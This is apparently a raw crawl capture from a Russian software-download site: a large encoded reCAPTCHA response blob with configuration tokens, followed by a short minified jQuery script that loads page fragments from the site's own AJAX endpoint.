wqjDq1/DhkgjwrbDs8Kbw7zCrsO4I8OhwoLDqMK/[base64]/ClMOCO3wveQ9XwrXDkmxlJg8YwrBhOMO5wqsjaMKBwq40w7oLb8OuwrfDvVU7wpfDhnnCrMOWXl/CpMKncsOAacKNwqbDssKuEEohw7DDo1dXNcKHwpQJQgbDoTstw7plC0ldw7zCrktUwoXDkMOoacKDwpjCtDTDk3ALw47DrglWSxR2M3/DphBTCMOIfivDm8OuwqILez9/w6sPw7oUDXXCqcKnVSdVF3QZwrLCt8OyCQfCrX/DvEgZS8KWD8KYwrELworCtcO2w7LCn8Ofw6U2IsK6wqx9CcKCw7fColnCisOWwrbCrX9Iw7TCiE/CqyLCrsOceT7DmmhDw5zClQo7w5rCoMKvw5/DnhrCqMONwpUEwpTDnHXCqMK7NDA9w7DDpg3DicKPUMKmYcOEFxzCjF9yKcK8X8ODPTrCmsOtw6RuBFzDsGkmWsOFw5LDhcKYPMODOcOjOMKRw6vCpHzCoBzDpsKoKMKnwpZ+w4fDnwtVcE/DpA7CrVBIdF5iwp/CmALCjcO+BxXCtcKJS8K/WsKDf0XChsO5wqPDq8O2UB7CtEPCr00+w6zDvsKFw5DCpsOiwpJMRVvCu8K0wpMuPMKXw7nCkhTDmsOGw4fDvBcgEMOOwqMWJ8KdwqTCjFBcEGrDnUYIw7jDhsKkw6MBWzrCuQ5jw7/CtnAJIF/DtnpMEMOHwo9eJcOkQAF1wo/ClMKrw4zDgsOjw6HDuF3Dl8KLwpjDg1HCgcKgw7HDncKLwqtdSyDDmsKqwqLDqcOhCkwyJV/DgsKew6IUaMOJdMO+w694asKiw5NCwrnCmsO8w43Dr8KWwovDh1/DhznDrXDDqMO8F8K9c8O3eMOdwo7DgcOVAFHCrU1FwpYIwrkrw7zCvMKZwod9w6PCt2UTLWMFwoZsw4TCrSvDoBxuwrvCvyZhK0HDo25Zwq3CsTPDm8OzR3JtBMO3w4nCgcK4w7IpG8Kow4PCiz3Ckw/[base64]/N8K6woA2TiTDl8ONwrl9YcK/wobChigZecK9ccK6wq/DscKTEWXDsMKRDMKjwrLDtVHChUTDucKPEBAAwojDuMOIbjAbw5xzwqwpD8Odwo1JK8Kvw4HDqGjCogYgQsOZw4PCiHxrwrrCjXx+w5Vzw74Cw54iNEXDtBrCmkzDkMOJfMOuCsK9w4HCjMOxwrEtwoHDvMK4CMOOw4B0w7FpZTo+CRx+wr/[base64]/EwPCpcO+KcOQwo4PJ1cBFsO9w7lUBcOIwqHCly7DrcKQZAbDtnjDu8KOIcKfw6HDvsKCw5gcwo8nw443w4AhwpvDgBNmwrXDgcOHQTRWwoITwrhhwokVw4kEQcKGw6fCvzhwSMKILsO5w6TDocK/[base64]/XEVeTMKFTXvDqlAfw6DDgsKLJ8Oowo/DqTvCtEnDgVTDnB/Cl8Ozw73DpMKTw4kuwqHDq1zDh8KiOVpww6AGw5HDvcOpwrvCiMOdwolFwprDscK8dWnCvGDCnVB5H8ODV8ObGlJBABPDs3U8w6Y+wpLDmxUEwo8AwohsWxHCrcKcwp3Dp8KTfsOmQMOefHXDqVfCvmPDuMKXNljClcKbDR9cwoLChUbCvsKHwr/Cmx7Coix6wqx0DsOqak57wqp1PgPCvMK9wrxGw4o5VBfDm2B8wqo0wpDDh2vDnsKMwoVLKw3CtD7ChcKtU8K7w74twrooF8Osw5PCvHzDnTjDvsOQYcOgSk3DlgIYHcOROD4dw4jCq8O5RR/[base64]/DosOcwobCkWjDrcKrw57Dh8KIVHRjNMKew5DCn8K2Vn3DunbCkcKvdULCq8KxbMOswpTDlF3DtsKpw4zChxAjw4JFw4DDlMOuwoXCpXRlUh/[base64]/DmMOefMKXw6NhAWbCqgAIC8Kbw7HCusKmwq/[base64]/Dp8O0w4RwwqV0dWYQYSNIw7bCmMOUwqtnMj/DgxvCi8Kzw6rCinHCq8OFHTHCksKSHcObFsKxwrLCpVfCpsK1w7LDrB7Dr8OZwprDhsOjw5wQw4YHWsKuUjvCj8OGwobCtT/Cr8Onw4DDvSNACMOhw7HDoz/ClGbDjsKYE0/DuzjCssOKTF3CqUcUX8OGw5fDjVEMLy/Cj8KPwqclfkQjwozDuBnDk1tIDUc1w4jCqRo2ZW5aFDPCvEVVw5HDolTChgPDncK/wrXDsXg7wqBsMsO0w6jDk8KpwpfCnms7w7JDw7PDmcOBBlAdw5fDu8OkwofDhBrCiMOnfDFAwocgV1A4wprDp0pMwr0Fw7Q9B8Kzd2Vkwr0LCMOyw4wlFMKWwrXDvcOcwqoUw5XCjsOSQsKJw5XDp8OVGMOMVcKJw4EVwpjCmDRKFF/CjRwUKz/DrsKZwp7DuMKKwofCuMOtwr3CuEt8w5bDlsK5w7jDviJUJsOYej45YibDqR7Dq2vCiMKDdsOVaxkQJcKFw6liSsKRdsK6wqEbM8K+wrTDkMKKwpcKbHYdXHMZwpTDiwReM8KBWnHDtcOcW3zCkDbCh8Oqw6B8w4nDi8Ohw7YyLMKIw48/wrzCg1rCqcOAw5M9XcOgcjTDisOlZx9twoUSQEnDtsKKwqvDisOKwoxff8KiLXgtw7cCw6lIw7bDrjsdEsO+w4rCpcK7w6bCmsK3wqrDmwcewoDCqMOFw7hWWsKiwodZw7vDrD/Ct8KSwpTDrlMsw61fwonCkg3CusKMwq15PMOWwr/Do8O/[base64]/[base64]/MsKtwpZWe8OtTS5FwpFOw7rDsxPDrm0eD3HCtl/DkSAQw5gBwrzDlH5Qw4jCmMKEwo0+VG7DpG/CsMOoIUHCicOBwpQVa8Obwp7DgGM7w6MMw6TChsKUwo9dw61pEgrCnxwcwpBmw6vDt8KGHzjCuDADGn7DuMKwwpEwwqTCrArDqsK0w6jCicK1D2QdwpYew5cuF8OBS8KQw4PDvcOTw7/CjcKLw5Uoex/Ch2kUd2Ufw74jPsK6w7pPw7NPwovDpsKid8OHHxLCk3rDinHCk8O5ekRBw7vCgsOweETDk3IYwrzClsKlw73DiExUwpZqB3LCh8OIwp4Mwpt6w55kwrPCgijDk8O4eDvDvksPAW/[base64]/wp8ewpNyRMOqwq/CjD9ewpB5bS5Sw6tWw6ZDXcKfZsOqwp7CksO9w6xAwobCrcOzwqvDtsOkTS/DpT7DuRM1dzZ6AnHCu8OMTcKYV8KsN8OPKsOFTMO0DcOTw57Djw8zQMKcYnsfw6vCmAHCisOWwr/[base64]/[base64]/[base64]/DghMYcGLCqMO5wovCpcO+ZsOXO0V0wp8Ew5HCpsOQw4HDhyMnV3dJOzNuwp5QwrYawo8vQsKCw5N+w6IpwoHCkMOfN8KwOxtLawXDlsO1w6kVBcKwwqYiZsKewr0JKcOTDcOTU8OtB8O4wobDiyDDqMKxfHtWT8Oyw5twwofCn0owb8KDwr0yGz/CnmAFHBgyaQ/DjsKgw4zChGTCvsK3w6gzw6UywosGLMKMwrEDw6Uzwr/[base64]/CisKrwqHClnDCiWbCrsO0woTDgcKBHsODE8OBw55SOsK0wq0Tw6jCs8KeacOUw4LDol9owq7DjUgNw4tfwrnChgoDwqDDtMOJw5JRNcKQU8OjXHbChR5QbUwANsOUe8KWw5gLfE/[base64]/woApMX0ow6rDh2HCscKSwooUwpFDSUvCqcO7PsO7C2oCAcO+w77CiVnCh1rCnsK4V8KKwrpqwpfCuXstw70cw7fCo8OFXmA8w4V1H8K/LcOMID9vw6PDtcOsTQdawrzCr2kGw4FmPMKewp0UwoMTw4FOLcO4w6EGw6IHexVmdcKAwrMhwp/Cii0gaGTDpVpBwoDDrcOFwrUFwovCjQByXcOaFcKBRWB1woF0w4jClsOMA8OOw5cIw4JXJMKmw5U2Hh92O8OZH8K6wrDCtsOvFsOIH3nDmnwiECMwA01dwpjDssOhTsKDYMOtwobDpy7CoFTCnhp8woBhw7PDh1c/OzVAX8O/Xgt+wo3ClHzCicKjw6t2wrDCh8KFw63DlcKKwrEOwqzCslx8w7rChcKCw4zCmsOuw4DDqTJUwotOw4zCkMKWw4/DlkbDjcOnw7tZNx8TAAXDiXBSZDbDtRjDh1BLasKXwozDvGrCiWlEMMKUw79vCMKlMl/CscKZw7pLdcOAGQ/CtMOZwobDg8OVwoTCng3CnEopShIyw5nDtcO4McOLZUlBA8Ofw7M6w7bDr8OVwrLDiMOiwobCjMK5SljCp3YtwrVGw7jDosKcbDHCviJBwq4zw5XDicKYw5XChlY2wojClkh9wqBwOgTDjsKrw6XCucOUDxpKW3dFwq/Cg8O6ZHHDvRhLw5HCpHcewpLDucOkRE/Chh/CpH7CgSPCl8KxQMKAwqMfBcKmHcO6w54NXMKbwrBgQMK3w6JkZVbDkMK4Y8Ogw5FQwq9GEcKgwoLDqsOwwoTCocOfWwQvQV1ZwqQvWUvConh/w4jCuEwPdHnDp8K/HCkFJ3PDrsOuw4Edw7DDhRjDmzLDsTLCv8KYXkw7cHc+MjAiYcKkw7FnIAg/eMOgdcKSNcKEw4kxf2U/QgdpwpnCp8OsWFZ8PA3DjMKYw4o/w7nDmChsw6Z5ckk6XcKAwqgJKsKpF2ZFwoDDkcKfwrA+wrwbw5EJLcO2wpzCu8KKO8KgOzwXwqjCh8OMw7nDhmvDvhvDlcK8R8O2NlMKwpHDmsKpwq9zDV1Nw63DrQzChsKiXsK6wqdJXBnDsyfCkUhcwocIKBN+wrVLw6/CoMKDFUHDqEPDvcOAZTzCnArDi8OawplowqfDiMOsF0LDqm4/[base64]/DscKGw7lmGR7CtsKuw6zCrA9LJMKMwo3DpkzDjsKYw5Akw5RVNH3CjsKAw7jCtVPCo8KZasO7EzB7wrfCsiQSey9EwoBHw5zCq8KNwpzDrsOKwqzCs1rCtcKmwqUDw6Eqw61UMMKSw7PCi37Csy/CgD1CXsKYN8KCeW07w7JKbsOkwrM6wqlDd8KBw4slw6lFBcO/w6N6XMOxKcO+w68ywrNnAsOKwps5Zk96LnlUw6cXHTjDnE5jwpvDqGnDgsK8RU7Cu8KWwrTCg8OIwrQIw519ez1mSDB5OcO/w7I7QVBVwpBeYcKEw4LDkcOTbBzDgcKWwq5pNSbCnBosw5ZVwoJOd8K3wqzConc2HMOGw4Udwr/[base64]/[base64]/wqzCqRHDqMKowpLCgXDCusO/[base64]/[base64]/w75laMO4w5LDh3LCrmsydzEcw71bSGTDv8KZwqUTOhhDI10Hwpliw44yN8O6Eh1Twp8ow4VpADzDscO/[base64]/w4HDk3pKwq3DuHbCg8Ocw41OSzjDlsKYw7oxVCfCicOvHMOCE8OpwoYAw7okDCnDmMOCe8OjZcONKmjCsHY6w7/DqMORGWbCumzCuilEw77CuyEEAcOzPMOUw6bDilgrwrDDlk3DsG7CqUjDn2/[base64]/CgB85w7XDvETCgSbCoMKwJcKTw7svLMO1w4QubsKcw5F3TCMWwolDwoXCt8KOw5PDg8OFfBoWasOPw7zDoH/DisOcGcKJwqjDncKkw5bCpQ/CpcOQwrZAfsO1DkdQHcOoEgbDpFMCDsOkJcKow61jAcO1wpbCkkcFJh0rwo03wrDDscOQw4vDssKJShpQacKkw7hhwqPClV5vcMK+w4fCkMKmQmx4LMOkwp9Qw53CkMKLChHCnmrCu8KUw4New7PDh8KhfsKZLA/DrcOkI0zClMOQwrrCu8KXwodbw5XCgMKMRMKGYsK6RVTDqMORcsKCwrQdSQNCw7XDqMOYOFAkH8Oaw4MBwpTCvsKEMcO/[base64]/VWHDp8OFWV/[base64]/Cu8O3DMKvwq4YfV/Cm8OcSsK3fMKuAsOUfMOHTMKmwrjChgRTwpJ3I1I1wq0Mwq8mNQYsQMKycMOKw5bDgsOvNHrCv2tsJR7ClTTDqwvDvcK0XMKRCmXDpzYeTcKXwrvCmsKXwqM1CUNjwpVBf3vCiTVxw44Awq54wq7CnSbDn8O3wrrCiHjDsU0ZwoPCl8KDJsOMBn/[base64]/CrsK/c0HCuznCiMKiCjJLeB8aZsK5w6x7w6ZpAwPDpntJw5HCrgZKwrPDvBHDjsORPSBnwoEyWHcjw45MR8KJfMK3w55xEMOgGiPDtX4PN1vDp8OlAcO2fEoORA7DjsKMPlbClCfCiWTDt31/[base64]/Dp8Omw5JXd8K3w6zDkwAiYMObwrrCsn7Ci8KLE18WfcODAsKUw5ElFMK1w5kdAEVhw70Xwol4w5rDkDjCr8K8DDM4wpMkw7Mdwo0cw5lAHsKIccKiR8O9wpI6wpAbw6jDuTFkwp0ow6zCrgLDnx0/[base64]/QgQcKQYUPcOkw5A+YUPDocOww7/DisOnw63DkGbDgsKBw47DosODw7sLYXPDoGIHw4/DmsOdDsO7w5rDpzDCmlccw54Bwp51Y8O+w5TCnsO/VC1gJz3DizFRwrnDj8Khw7hjcCjDo2YZw7Z2bcOgwpzCh08ew7pwXcOpw4wFwpwsYSJJwoAiLAUYKDPCjsOgw6M5w4rClklkHcO5PcKbwqZoNjHCmR4sw5k0BsOhwrUKAUXDrMKCwpR7Ti0uwr3ChQsEEUIvwoZIaMK/fcOyPF1LZsOtejnDuG/DvCIyPlNDWcOiwqHCrU1kwrsEX2V3woZTTxzCpBPCocKUSn5bcsOGOsOPwps0wq7CksKGQUR/w6rCg1RKwqMCC8O1cTYudVUXBMKpwpjDkMOXw5rDicOGw6daw4d+FQDDksKlR3PCihhHwrdGc8KjwrTDjMKcw5TDrcKvw4U0wq9cw5LCmcK/[base64]/wofCo8KIw55TU8K5KiVgIiBnPMO+CVVqMMKoWMOvSHI6WcKpw7LChMO0wprCu8KNc1LDhMK5woLDnRJCw7RVwqzCmwfDllzDocOowo/[base64]/[base64]/Dq8K/[base64]/wqsDdnbDp0fClgTDqAbCgEsfw7cHecO7wqErw7obY2DCkcO1E8OPw6XDjXPCjzZww7bCt3XDgFXDucOiwrfCgGkbcSLCqsO+wqVAw4h3BMKZbG/DuMKIw7DDnhY/BzPDtcOdw6k3OAPCq8O+wqd1wqvDvcOyRCdge8K1w4Jowo7DpsOSHcKnw5XCkcKWw4hHfH5ewpzClHXCh8KWwrHCg8KuNsOPwqPCszFtw63Cvngfwp/ConUpwrYMwo3Dh1oAwr8hw4jCncOJfzPDh0HCjTLCsA8yw4TDuHHDsQTDrU/Ck8Kzw6vCg0YMcsOEwpHDnQpJwrDDnz/CjwvDjsKbRMKvYHfCtsOtw6rDg2zDsU09woUawprDk8KvG8KYecOXbMOkwptew7JLwp4owoAIw67Dq0XDv8KHwqLDhcKjw7rDu8Ktw6NIYHbDrWl+wq0zaMOcw697dcOCSgV6woEFwpJEwq/[base64]/CnyVTwoh9w5/CoMKxJQJewopjw7PDh1jCmU7CvjXCu8OHWRjDsGc4PRgaw5RhwoHCocOLcU1Tw744QW4IXEA5PzPCu8Kqwp3DtwjDt2pKKAlmwqfDtmfDlyzCh8KlLUPDrcKOOEPDvcKSaSxYUhgsWVF+ZBXDpjtEw6xkwrNVTcOqZcKjw5LDlAVNMMO/[base64]/J13Dj8Kbw7nCvMK8wqgLwpTDm8OLbic3wr/Ckm/Cg8KYwq0bEcKjwo/CqsKFNB/DjMKEVlDDmxUiwqvDgA0Fw6dgwpg0wpYMw5HDg8ORO8KbwrRZfi1hVcO0w5kRwr82SGMfHQ/DjQ/Cq09ywofDryxsGVMAw4tdw7jDlcO9b8K+w4PCvsK5J8KiLMO5wrcpwq3CmhZqw51Gw7BQSsKWwpDCn8OleljCo8OIwpxmPcOlw6bCscKfEMOuwodHc3bDr2A/w4nCoxHDucObGMOuHRAkw6HCqQUXwrF5DMKMCk/DpcKFw6Alw4nCj8OeUMOFw50xGMK4A8OTw5cRw6xcw4bDq8OLwqAkw7bCi8KdwqvDjsKMF8K1w6I7TlBUQ8KmUmDCkWPCpBfDgsK/ZA8CwqV9w7M7w73CknZKw6rCoMK/wpUIMMOYwpzDljUqwpxAaE3DkGYcwoF1FRNkAwXDpWVrG0Btw6tuw6tHw5PCpsORw5DDiEzDrjdFw6/CjkJueAfChcO0TRoXw5lrTCrCksOYwozDhE/[base64]/DhwN+FMO0ZsKjIS9TNBzDkcKSwohjwpHDs0JPwrnCtAYqFMKJYsOhbkzClHzDpcOzMcKJwq/[base64]/[base64]/ChCXCjMO2w5ENMCwDw7VSF8KhTsKHw6PCuXHCvRLCoG/DkMOtw47DhMKaZcOIVcOyw6VOwrYYFHAXa8OZCcKAwr47Qn1kG1cnWsKLNEp6UFDCg8KNwoE5wrEFEDXDrcOEdMOCVMKpw73DoMOLKCxkw4TCtxNYwr9qIcKgUsKAwq/CoXPCscOla8KOw6tGUCPDvMOXw74/w48cw5DCj8OVSMOrUyVMZ8O5w6rCtMO7wrccd8Okw7bCm8KyGARHc8K4w7IVwrg6X8Omw5Uxw4wSXcOWw6EAwo5tI8Ocwqctw7/DrzfDlEDCtMO0w58Rw6vCjCDDmGwpR8KNw790w5zCocK6w4HCi3DDg8KUw7lkRRPChMOMw7vCnHDDmMOVwrbClUTDn8OqSsO0XjETO23CjCjDtcKfKMKjKsKHPVRzYnt5w5w8wqbCoMORMsK0L8K+wrsiV3l7w5Z+Pw7ClR9dRwfCm2DDk8O6wqvDo8K/w4tLB0jDiMK9w6HDhk8ywoogJMKBw7/DrTnChhdOIcOHw6cvIAYpBsOyJ8KmAz7DvTTChRYjw4jCqVZFw6bDjytxw53DizQlYxkqKXfCjMKGCgp2bMK6WwUBw5pOIXECSnQiCHMVwrTDgcOjwo7Cs1DDpDd3wqUZw5fDuFnDpMOEw4wILhZNOcOzw43DpURLwoXDqMKNZg/CmcOyG8KGw7QAwpvDmzkiFgp1BxjCuh9yV8OCw5AUwrN2w59NwrrCtcKYw55uZw4MPcKZwpF/W8KvIsOHBhTCpRgow67DhkDDusKbCWfDkcK9w53CoGA7w4nCnMKFc8Knw77DnGUuESbCpMKjw6XCu8KSGCdEZgwxSMKpwrDCtMKQw7LCgFzDuyjDhcKDw7fDkH5SbMKoTsO5aFNxVcOewoo/wpA3E3HDs8OiTjIQBMKlwqHCgzpBw7Y6TiZgdWTCsT/Cl8KPw4PCtMOyHjfCkcKhw4zDjsOpNCVyclzCucOKR2HCgD1AwrcAw6R7PVfDpMKdw7N6Inw5J8Kmw5tML8Kxw4dxBWlkBSvDlUEZBcOrwrZCwp/[base64]/Jw8ABU/CkAIRBjlwEcKFw5QxwpEySnY8GcONwp0+dMO8woxxT8Okw4J5wqnCvSDCmCpaE8Ozw5fCnMKgw5bDnsOiw6bDjMOEw5/[base64]/DocOswosmWMKyGR3CpMO9N8K/T8KkwqrCtzDCicKwSMKoH1oNw4TDt8Ocw74NBsOUw7vCgBLChsOXIMOaw6pqw4PDt8O+wqrChHIaw4YnwovDosOgHsO1w57CvcKLE8OHaSAiw79lwqkDwqfCjxHCh8OHBG89w6nDgcKvdyESw4/[base64]/H30XTGBHHibChsKiw4UOwpQhGwdbwqTCpMOLw5fCsMKow4XCqHIlI8KUYhzDmgQaw5rCh8OjEcOFwrHCvCbDt8KjwpJ2AcKfwqHDgsOnRwJPYMKkwr/DoUk8YR9Iw57DssONw740QxvCicKdw5/Dp8Kowo/CjB48w5VbwqrDhD/DvMO5QH5FPjM2w6ZFd8K2w5ptclzDtcKXwqHDsgs/[base64]/CgHhHw5XDhRpnw73DoX3CiFofwpAjIcO7D8Kywr4UcRPDjDgmc8OGAzHDn8Kgw5x4w41Kw7Yew5/DhMKEw43ChV3CgXBGX8OVT3lKWELDp3kPwqDCnBPCiMOOAyk4w5M7Phtfw5HClcO3I0vCoEgRVcKrDMK5EMKwRMOXwr1VwoPCjwkdPGnDtT7DlFfCm29yX8KxwoNaJMO5BWw6wrnDtsK9B3tKTMOYOcKIwqHCpjjCghEJLltTwrfCnw/[base64]/CnFVtwrnCoMOEd8OtZEPCixfDix3CosKDcEHDmsO8K8OXw5JCDgQia1LDhMO7XW3Dj001fxdGLw/CnzTDv8OyB8OXeMOQTmnDk2vClRfDpw1jwr0tWsO7RMO+wprCq2MQYWfCusK0HhF+w7FYwqgEw7s5BAZqwq8tLQTDoRnCh1gIwrrDpsOVw4FMw6PDsMKnbHQ2DMKsfsOgw7pMVMOiw5tTCH8iw5zCoCImGsKGWsK7G8OKwoECIcKtw7bCpjkiNBgSesODAMKxw50XM2/[base64]/[base64]/Ck0tWZAvDvcO5eGdIacKFw6kING7CjcOawqXCrAJSw508eE8ewp0Hw4/CuMKOwrZfw5TCj8OxwoFOwo4gw6RaEkHDpjY5IVtlw6IgfFNWB8KTwpvDtA1rRCUhwqDDqMKaKx0CH0VDwprDtcKHwrnCrcO2w7M7w7zDvMKawo50PMObw4TDoMKDw7XCl0xZw5XCgsK2YcO4JMKZw5vDuMOHL8OoaBE6RhPDpysvw655wrDDg0/Dri7CtsOUw4PDoS7DrsOZSQXDqSUcwq0gasOTJFvDvUPCqnZSFsOoEyDCmBFpw73CjSw8w6TCixXDl0RqwqF/fhUJwpg+wqpaGzbCsXRPQ8Oxw6kQwpnDv8KmLMOGQ8K+wpnDp8OoajNYw67DgsO3w4VLw7XDsE7Cu8KpwopmwqhHw4DDjMO0w7I9RBTCpj8Gwo8ww5jDjMOwwqA5KXFIwqpvw5fDpAbCh8Olw705woEqwpkeWMObwrXCq09JwoQnI3wSw57Dl2/Cqghuw6Ayw4/[base64]/wqZWw5sYYm07wqPDs0wTF8Kiw5luw55Iw4txYsOJw57Ch8KEw7YJU8KyBVzDkzPDhcOlwqPDsXnCqmvDlsKOw6bCnTbDoy3DqF/DrcKiw53CpMKeF8KFw4l8JcOOPsOjAsK/KMONw7Msw5xCw4rClcKew4NqEcK1wr7CoxZgfMKNw49qwpMww55lw6szRcKNBsOsPsOzLU43TwBaVjPDskDDv8KbEsKHwodVag4ZO8OYw7DDnGnDgX5hW8K7w6/Ct8KDw4XDr8KrcsOkw4/Dgz3CucKiwobDnnEpBsOUwpVwwrI7wrxTwpU9wq1pwqliAXlNJsKSS8K+w7dPQsKNw7fDqcKGw4XDlsKhAcKafBjDu8K2WStSCcOZYzbDj8KlZsOzMAlnTMOmN2YnwrXDqyR4CsKiw6ckw4HCnMKQwoXCvsKxw5jCuDLCh0PCn8KGHTc/awgiwo3CtWTDllvCpSXCvsKpw7UawoEuw79QRmdpcwHCrlUjwqoRw4Z+w4nDkBbDnS3DkcKLGE0Uw5TDjMOAw6vCqhvCqcO8esOkw5xawp8/RzpUUcKyw4rDtcOPwobCo8KCBsOASDHCkR9/wpDCjMO4cMKCw5VrwqBAMcKQw4dsXSXCtcOqwpUcVMKnSWPCtcOZan9weVhEHW7Cpj55OEXCqsK7EkYoQcKaScOxw6fCpHbCqcO+w7k4w7DCoz7Cm8KyLT/[base64]/[base64]/DjHBrdT/DuMO7ZcK7w5QLw7lgE8KRwrLDkS/[base64]/CnUAJAwjDl1bCtsKUw4HCp8OOwq/DswwFw57DihnDl8Oqw7EawovCoR5RX8KPD8Ouw7zCo8OgDTTCs29Ow6rCkMOiwpJ2w4/Dp2bDlsKifywILRYiaTsjBMKBw5jCrUdTacOkw5IzAcKcd0fCr8OZwrPCn8OIwrNfF30lU3cwVA9PV8OuwoAnChrCksOcC8Opw4ccW1bDmCPCl0fDn8KNwqjDl0Q+Yg0Mw4FddgbClyUgwoF/[base64]/CisOdJ1UyKMKuwqgEwpdGw5/Dr8KZZDPDmRIsRMO6fCXCq8KsOB/DhsO9JMKzw698wpjDmB/Dsn7ChRDCrnLCmgPDlsK2NVsmw5Buw7AqJ8K0TcKgAA1VEhLCqCPDrTvDlWrDjDDDksOtwrUBwrfCrMKZFkrDvDzCksK2GwbCrRjDnsOiw789LMK/ERIyw4HCuDrDtVbDrsOzQsOBwprCpjcmWCTCgyHDsyXCrDw0JyvDn8ONwpIaw6vDosK0IArCmSNCGi7DicK6wrDDg2DDmsOnJifDjMOgAlMLw6Vvw4vDosOJQR/CicKyLiwcccKvOivDvEbDt8OSPUjCmhU+LsK/wrjCiMKRVMOXw73CnxdvwqJuwrFMHCTCjcOvJsKqwrBKA0lhNypkP8KLGQJYXx/Do2R1AEJuw5bCiiHCkcOBw6PDncOIw7IEIyrCjsKHw58TXRDDlcOaRCZ0wohZaWRFasKpw5bDqsOVw7pOw64mWCPCm0VrFMKew6ZjZMKow5gNwq1/XsOKwq81CgY7w6Y9d8Ktw5dvwoLCpsKZAn3ClcKTGS4kw6kZw6RwQSHCkMOqL3vDlSsMMBAAfxA4wqlwSBTDkhLCs8KBMDV1JMK2JMKQwplYXkzDqFzCslg9wr1yVlrDhcKIwpHCuyvCiMOfO8OowrA4MiMIaRPDjGBUw6LDocKJAz3DhMO4OlV7YMO8wqTCtcO/w6nCpE/[base64]/IsOCw47Cg1jDrcKzIsOoFxnDsADCosK5w6jChwt2TMOywq9dAF1WVVzCtlMfdMKaw6Jfwpc0R0nCgEDCk3Edwrlvw5fCncOnwpvDucO8AjNZwoo1U8K2Qkg8JQLCsGR9ciprwo4vTUlSVGxGZH5iVTMxw5clClHCj8OOCcOzwp/Dt1PDtMK+GsK9IXZ4worDh8KoQgAswoc+ccOHw5nCgBXDjsKBdQjCj8K6w77DtMOew4w/wpTCncOwU3YXw6/ClXXDhiDCrH5VRjocVSYUwqLDm8OJwrkKw6bCi8KXdlXDgcKuQFHCm13DiHTDk3tJw4QSwrbDryRtwp/DtAVKEnzCmQUMblrDsAIBw6DCqMODCsOfwqbCvsK+FMKQecKOw75jw747wpvClA7DsQ0Bw5DDjzp/wrbDrBvDvcOOYsOmP3wzRsOsKWQjwo3CnMKJw6VnTcOxQ0LCmWDDmw3CusOMMDIWW8OFw6HCtF3CsMOlwqfDuEttWHLDksOmw6PCk8KswrfCpxBkwrTDlsOqwrV0w7Uyw6IMG1A6wprDjsKWAR/Cu8O9fQrDjVjDisOrEmZWwqoYwr9Qw49nw7XDmyQJw4VZJMOxw7Yywq7DlxpDRMOYwqbDo8OpJ8O2VgF0blc4fzTCmsK7QcO3SsO/w7w0YsOfBMO0YcK7EsKJwpPCjybDqSBfWC7CuMKeXBDDhcO0w5jCgsOQAivDmMO/Vy1SBVbDoHAZwrfCssKxNsO/VMODw4bDkADChjMBw6fDu8K+MTXDrEA+cDDCqGkTIy1PclbCmGdcwoczwowJahNZwq1rbcKtd8KUDsOHwrHCqsKpwrLCrnjDnhI0w693w5gdLTnCtnnCiXQPNcOCw6UiWF7CjsOxTMKuJMKtWcK0GsOXw7jDmHLChU/Dv3J0FcO3YMO5OcKnw6l8HkRtw7BOOhkXHMKibw4Tc8OVdl1ew4DCky5ZPAdTGMOEwrckGXLDscOjJMOgwpbDi04DNsOxwosiY8OfZStcwqARd2/DisKLYsOKw6zDpGzDjCtyw7lXdsKYwqLCpVICeMKcwoo1D8O0wpwFw4vCrsKQSgLCh8KhG1jCqBVKw7QjcMOGRcOzG8KHwrQYw6rDow5Pw41uw5k8w5hzwqpxVMKhG2ZewqZ+woB/F2zCosOiw7PCpydZw6BWVMKmw4/DgcKDVCtow4jCmhnClj7Cs8O2fEAQwrbCnlgdw6XCmAZUTxDDtMOawp4ewqTCjcOXwpx5wo4UXsKJw5jClkfClcO9wqXCk8OawrtEw746BD7DuQRmwoh5w5htHDXDgy4yBcOQSgkVbCXDmsOWwqDCu2PDqMO4w71GP8OwHcK/wq41w4LDgMKefMKCwrgJw50HwotBLSDCvRJYwpdTw7RqwqrCqcO/[base64]/[base64]/Cs8OTSMOawqEDJQQDDMKcM1PDij59wrfDoMOdN27ChzvCuMOMCMKJa8KgBMOKwqXCmXYXw7ocwqfDuGzDhsODGsOpwovDgMODw5wSwpMGw4QmOCzCvMKoCMKDEMOJRU/DgljDhcKww4zDsG8SwpZdw6bDuMOAwqZewo3CqsKBV8KJT8KjGcKnFW7Dk3c9wpDDr09KWTbClcO1Qn1zesOACMKOw55sX1/[base64]/wpQNwrPCnsOIwo7Ci1NkwqXCncOHAcOQXcO/OMOQAsO+w7dRworChMOfwp/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeTZ8YSAAAAAG5nmiGhsuws4oEyssf_Asm3WyvH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://softbesplatno.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22VXFTEHK5Ojr4kDZQonrKfXGQAHx2FGXBR/cJ2BJj2tw\\u003d\x22,0,0,null,1,1768990137786,0,0,[235,191,177],null,[218,119,222,9],\x22RC-MdKKNm9wEvNPMw\x22,null,null,null,null,null,\x220dAFcWeA5H_f8R9K5eVMsEaL5zJq1yyknbI1LysMyJR55mECykoajHHdvJBz0okMeMsbH-vEB7h6CHWfckawg1yBzzSBTbKfoPWw\x22,1769072937859]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softbesplatno.net/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 4511
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
